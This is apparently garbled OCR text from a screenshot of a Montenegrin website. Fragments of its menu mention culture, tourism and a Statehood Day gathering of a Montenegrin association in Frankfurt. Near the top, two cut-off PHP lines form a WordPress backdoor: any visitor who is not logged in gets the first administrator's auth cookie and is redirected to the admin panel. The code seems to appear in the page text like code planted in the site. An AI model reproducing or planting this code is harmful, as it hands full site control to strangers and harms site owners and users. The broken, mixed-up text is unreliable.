
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
Najno
Dan državnosti
ja „Montenegro-Hessen e.V.“, u Frankfurtu su se okupili
 Dan državnosti.